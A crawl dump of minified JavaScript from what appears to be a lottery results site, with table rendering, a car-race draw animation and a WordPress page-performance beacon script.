.dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: application/javascript
request_url: https://001678pk.com/webapp/js/local/pk10/head_xingyft.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};

--- FILE ---
content_type: application/javascript
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3187
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var $=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: application/javascript
request_url: http://www.microsofthelpline.com/js/bilmur.min09c4.js
body_size: 4965
content:
!function(){"use strict";var n=function(n,t,e,i){var o,r;return function(u){t.value>=0&&(u||i)&&((r=t.value-(null!=o?o:0))||void 0===o)&&(o=t.value,t.delta=r,t.rating=function(n,t){return n>t[1]?"poor":n>t[0]?"needs-improvement":"good"}(t.value,e),n(t))}},t=-1,e=function(n){addEventListener("pageshow",(function(e){e.persisted&&(t=e.timeStamp,n(e))}),!0)},i=function(){var n=performance.getEntriesByType("navigation")[0];if(n&&n.responseStart>0&&n.responseStart<performance.now())return n},o=function(){var n,t=i();return null!==(n=null==t?void 0:t.activationStart)&&void 0!==n?n:0},r=function(n,e){void 0===e&&(e=-1);var r=i(),u="navigate";t>=0?u="back-forward-cache":r&&(document.prerendering||o()>0?u="prerender":document.wasDiscarded?u="restore":r.type&&(u=r.type.replace(/_/g,"-")));return{name:n,value:e,rating:"good",delta:0,entries:[],id:"v5-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:u}},u=function(n){document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n()},c=[800,1800],a=function(n){document.prerendering?u((function(){return a(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return a(n)}),!0):setTimeout(n)};function f(n,t){for(var e=n||{},i=0;i<t.length;i++)e=void 0===e?e:e[t[i]];return e}var d={};function v(n,t){return f(d.t,["dataset",n])||t}function s(n){var t=v(n,"")||[];return"string"==typeof t?t.split(","):t}function h(){return function(n){var t;if(n)try{var e={},i=JSON.parse(n);for(var o in i||{})"string"==typeof i[o]&&(e[o]=i[o]);Object.keys(e).length&&(t=JSON.stringify(e))}catch(n){}return t}(f(d.t,["dataset","customProps"])||f(d.t,["dataset","customproperties"]))}var m,l,p,g,b={},y=36e5,w=!1;function M(n){g="function"==typeof fetchLater?"fetchLater":"function"==typeof navigator.sendBeacon?"sendBeacon":"image";var t,e,i=v("forceReporter");i&&(g=i),b.reporter=g,"fetchLater"!==g&&(t=C,e=function(){"hidden"===document.visibilityState&&(document.removeEventListener("visibilitychange",e),t())},document.addEventListener("visibilitychange",e),setTimeout(C,y)),p=n}function L(){"fetchLater"===g&&function(){if(w)return;if(m&&m.activated)return w=!0,void(p&&p());l&&l.abort();!function(){var n=E();if(!n)return;l=new AbortController,m=fetchLater(n,{method:"GET",signal:l.signal,activateAfter:y})}()}()}function E(){var n="";if(void 0===b.ttfb)return n;for(var t in b)void 0!==b[t]&&(n+="&"+t+"="+encodeURIComponent(b[t]));return n?"https://pixel.wp.com/boom.gif?bilmur=1"+n:null}function C(){if(!w){w=!0;var n=E();if(n){if("image"===g)(new Image).src=n;"sendBeacon"===g&&navigator.sendBeacon(n)}p&&p()}}var S=!0;function T(){!function(t,u){void 0===u&&(u={});var f=r("TTFB"),d=n(t,f,c,u.reportAllChanges);a((function(){var a=i();a&&(f.value=Math.max(a.responseStart-o(),0),f.entries=[a],d(!0),e((function(){f=r("TTFB",0),(d=n(t,f,c,u.reportAllChanges))(!0)})))}))}((function(n){S&&(b.ttfb=Math.round(n.value),b.nav_type=n.navigationType,L())}))}var O=function(n){requestAnimationFrame((function(){return requestAnimationFrame((function(){return n()}))}))},P=-1,k=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},I=function(n){"hidden"===document.visibilityState&&P>-1&&(P="visibilitychange"===n.type?n.timeStamp:0,F())},A=function(){addEventListener("visibilitychange",I,!0),addEventListener("prerenderingchange",I,!0)},F=function(){removeEventListener("visibilitychange",I,!0),removeEventListener("prerenderingchange",I,!0)},_=function(){var n;if(P<0){var t=o(),i=document.prerendering||null===(n=window.performance.getEntriesByType("visibility-state").filter((function(n){return"hidden"===n.name&&n.startTime>t}))[0])||void 0===n?void 0:n.startTime;P=null!=i?i:k(),A(),e((function(){setTimeout((function(){P=k(),A()}))}))}return{get firstHiddenTime(){return P}}},N=function(n,t,e){void 0===e&&(e={});try{if(PerformanceObserver.supportedEntryTypes.includes(n)){var i=new PerformanceObserver((function(n){Promise.resolve().then((function(){t(n.getEntries())}))}));return i.observe(Object.assign({type:n,buffered:!0},e||{})),i}}catch(n){}},j=[1800,3e3],B=function(t,i){void 0===i&&(i={}),u((function(){var u,c=_(),a=r("FCP"),f=N("paint",(function(n){n.forEach((function(n){"first-contentful-paint"===n.name&&(f.disconnect(),n.startTime<c.firstHiddenTime&&(a.value=Math.max(n.startTime-o(),0),a.entries.push(n),u(!0)))}))}));f&&(u=n(t,a,j,i.reportAllChanges),e((function(e){a=r("FCP"),u=n(t,a,j,i.reportAllChanges),O((function(){a.value=performance.now()-e.timeStamp,u(!0)}))})))}))},D=!0;function J(){B((function(n){if(D){b.fcp=Math.round(n.value);var t=n.entries[n.entries.length-1],e=t&&t.startTime;void 0!==e&&(b.fcp_raw=Math.round(e)),(performance.getEntriesByType("paint")||[]).forEach((function(n){"first-paint"===n.name&&(b.fp_raw=Math.round(n.startTime))})),L()}}))}var R=new WeakMap;function q(n,t){return R.get(n)||R.set(n,new t),R.get(n)}var x=function(){function n(){this.i=0,this.o=[]}return n.prototype.u=function(n){var t;if(!n.hadRecentInput){var e=this.o[0],i=this.o.at(-1);this.i&&e&&i&&n.startTime-i.startTime<1e3&&n.startTime-e.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),null===(t=this.v)||void 0===t||t.call(this,n)}},n}(),H=function(n){var t=!1;return function(){t||(n(),t=!0)}},W=[.1,.25],z=!0;function G(){var t,i;t=function(n){z&&(b.cls=Math.round(1e3*n.value)/1e3,L())},void 0===(i={reportAllChanges:!0})&&(i={}),B(H((function(){var o,u=r("CLS",0),c=q(i,x),a=function(n){n.forEach((function(n){c.u(n)})),c.i>u.value&&(u.value=c.i,u.entries=c.o,o())},f=N("layout-shift",a);f&&(o=n(t,u,W,i.reportAllChanges),document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&(a(f.takeRecords()),o(!0))})),e((function(){c.i=0,u=r("CLS",0),o=n(t,u,W,i.reportAllChanges),O((function(){return o()}))})),setTimeout(o))})))}var U,K=0,Q=1/0,V=0,X=function(n){n.forEach((function(n){n.interactionId&&(Q=Math.min(Q,n.interactionId),V=Math.max(V,n.interactionId),K=V?(V-Q)/7+1:0)}))},Y=function(){var n;return U?K:null!==(n=performance.interactionCount)&&void 0!==n?n:0},Z=function(){"interactionCount"in performance||U||(U=N("event",X,{type:"event",buffered:!0,durationThreshold:0}))},$=0,nn=function(){function n(){this.h=[],this.m=new Map}return n.prototype.l=function(){$=Y(),this.h.length=0,this.m.clear()},n.prototype.p=function(){var n=Math.min(this.h.length-1,Math.floor((Y()-$)/50));return this.h[n]},n.prototype.u=function(n){var t,e,i=this;if(null===(t=this.M)||void 0===t||t.call(this,n),n.interactionId||"first-input"===n.entryType){var o=this.h.at(-1),r=this.m.get(n.interactionId);if(r||this.h.length<10||n.duration>o.L){if(r?n.duration>r.L?(r.entries=[n],r.L=n.duration):n.duration===r.L&&n.startTime===r.entries[0].startTime&&r.entries.push(n):(r={id:n.interactionId,entries:[n],L:n.duration},this.m.set(r.id,r),this.h.push(r)),this.h.sort((function(n,t){return t.L-n.L})),this.h.length>10)this.h.splice(10).forEach((function(n){i.m.delete(n.id)}));null===(e=this.C)||void 0===e||e.call(this,r)}}},n}(),tn=function(n){var t=window.requestIdleCallback||setTimeout;"hidden"===document.visibilityState?n():(n=H(n),document.addEventListener("visibilitychange",n,{once:!0}),t((function(){n(),document.removeEventListener("visibilitychange",n)})))},en=[200,500],on=!0;function rn(){var t,i;t=function(n){on&&(b.inp=Math.round(n.value),L())},void 0===(i={reportAllChanges:!0})&&(i={}),window.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&u((function(){var o;Z();var u,c=r("INP"),a=q(i,nn),f=function(n){tn((function(){n.forEach((function(n){a.u(n)}));var t=a.p();t&&t.L!==c.value&&(c.value=t.L,c.entries=t.entries,u())}))},d=N("event",f,{durationThreshold:null!==(o=i.durationThreshold)&&void 0!==o?o:40});u=n(t,c,en,i.reportAllChanges),d&&(d.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&(f(d.takeRecords()),u(!0))})),e((function(){a.l(),c=r("INP"),u=n(t,c,en,i.reportAllChanges)})))}))}var un=function(){function n(){}return n.prototype.u=function(n){var t;null===(t=this.M)||void 0===t||t.call(this,n)},n}(),cn=[2500,4e3],an=!0;function fn(){var t,i;t=function(n){if(an){b.lcp=Math.round(n.value);var t=n.entries[n.entries.length-1],e=t&&t.startTime;void 0!==e&&(b.lcp_raw=Math.round(e)),L()}},void 0===(i={reportAllChanges:!0})&&(i={}),u((function(){var u,c=_(),a=r("LCP"),f=q(i,un),d=function(n){i.reportAllChanges||(n=n.slice(-1)),n.forEach((function(n){f.u(n),n.startTime<c.firstHiddenTime&&(a.value=Math.max(n.startTime-o(),0),a.entries=[n],u())}))},v=N("largest-contentful-paint",d);if(v){u=n(t,a,cn,i.reportAllChanges);var s=H((function(){d(v.takeRecords()),v.disconnect(),u(!0)}));["keydown","click","visibilitychange"].forEach((function(n){addEventListener(n,(function(){return tn(s)}),{capture:!0,once:!0})})),e((function(e){a=r("LCP"),u=n(t,a,cn,i.reportAllChanges),O((function(){a.value=performance.now()-e.timeStamp,u(!0)}))}))}}))}var dn,vn,sn,hn,mn,ln=["unloadEventStart","unloadEventEnd","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","connectEnd","secureConnectionStart","requestStart","responseStart","responseEnd","domLoading","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd"],pn=["activationStart","redirectCount","firstInterimResponseStart","finalResponseHeadersStart"],gn="--";function bn(){sn=f(performance,["timing"]),hn=sn&&performance.getEntriesByType("navigation"),mn=hn&&hn[0]?hn[0]:{}}function yn(){bn();var n={};if(!(hn&&mn.responseStart<0||mn.responseStart>performance.now())){var t=0===mn.startTime?2:1,e=b.nt;b.nt=t+gn,ln.forEach((function(t){n[t]=function(n){if("number"==typeof sn[n]&&"number"==typeof sn.navigationStart&&!(sn[n]<=0||sn.navigationStart<=0)){var t=sn[n]-sn.navigationStart;return t>=0?t:void 0}}(t)})),t>1&&"number"==typeof mn.secureConnectionStart&&mn.secureConnectionStart>0&&(n.secureConnectionStart=Math.floor(mn.secureConnectionStart)),b.nt+=i(ln),b.nt+=gn,t>1&&(pn.forEach((function(t){var e=mn[t];n[t]=e?Math.floor(e):e})),b.nt+=i(pn)),b.nt+=gn,t>1&&(b.nt+=void 0===mn.nextHopProtocol?"":mn.nextHopProtocol),b.nt!==e&&L()}function i(t){var e="";return t.forEach((function(t,i){i>0&&(e+="_");var o=n[t];e+=void 0===o?"":o.toString(36)})),e}}function wn(){bn(),sn&&sn.navigationStart&&(!function(){var n=mn.serverTiming;if(n){var t=n.findIndex((function(n){return"a8c-cdn"===n.name}));if(!(t<0||n.length<t+2)&&("dc"===n[t+1].name&&(b.edge_dc=n[t+1].description),"cache"===n[t+2].name)){b.edge_status=n[t+2].description;var e=parseFloat(n[t+2].duration);e>=0&&(b.edge_dur=e)}}}(),yn(),dn=document.addEventListener("DOMContentLoaded",(function(){return setTimeout(yn)})),vn=addEventListener("load",(function(){return setTimeout(yn)})))}function Mn(n,t){var e=new PerformanceObserver((function(n){for(var e=n.getEntries(),i=0;i<e.length;i++)t(e[i])}));return e.observe({type:n,buffered:!0}),function(){e&&(e.disconnect(),e=null)}}var Ln,En,Cn,Sn,Tn={},On={};function Pn(n,t,e){return e.some((function(e){return 0===n.indexOf(e)||0===t.indexOf(e)}))}function kn(n){var t=!1,e=function(n){return n.replace(/^\d/,"_").replace(/\W/g,"_")}(n.name);"mark"===n.entryType?Pn(e,n.name,Cn)&&(Tn[e]=Math.round(n.startTime)||0,t=!0):Pn(e,n.name,Sn)&&(On[e]=Math.round(n.duration)||0,t=!0),t&&(Object.keys(Tn).length&&(b.marks=JSON.stringify(Tn)),Object.keys(On).length&&(b.measures=JSON.stringify(On)),L())}function In(){Ln&&Ln(),En&&En()}function An(){T(),J(),G(),rn(),fn(),wn(),function(){if(window.PerformanceMeasure&&window.PerformanceMark){Sn=s("customMeasuresPrefixes"),Cn=s("customMarksPrefixes"),Sn.push("bilmur_"),Cn.push("bilmur_");var n=kn;try{Ln=Mn("mark",n),En=Mn("measure",n)}catch(n){In()}}}()}function Fn(){S=!1,D=!1,z=!1,on=!1,an=!1,document.removeEventListener("DOMContentLoaded",dn),removeEventListener("load",vn),In()}function _n(n){return n>0||0===n}function Nn(){var n;!function(){try{var n=0;document.createNodeIterator(document,128,(function(n){return(n.nodeValue||"").indexOf("served from batcache in")>-1?1:2})).nextNode()&&(n=1),b.batcache_hit=n}catch(n){}}(),b.provider=v("provider"),b.service=v("service"),b.site_tz=v("siteTz"),b.custom_props=h(),_n((n=f(navigator,["connection"])||{}).rtt)&&(b.rtt=n.rtt),_n(n.downlink)&&(b.downlink=Math.round(1e3*n.downlink)),b.site_host=f(location,["hostname"]),b.site_path=f(location,["pathname"]),b.version="4.2.1",L()}function jn(){return"true"===v("allowIframe")}function Bn(){Nn(),An(),M(Fn)}function Dn(){d.t=document.getElementById("bilmur")||{};var n=jn();try{if(window.self!==window.top&&!n)return}catch(t){if(!n)return}document.prerendering?document.addEventListener("prerenderingchange",Bn,{once:!0}):Bn()}window.performance&&window.performance.getEntriesByType&&("hidden"!==document.visibilityState||document.prerendering)&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",Dn):Dn())}();
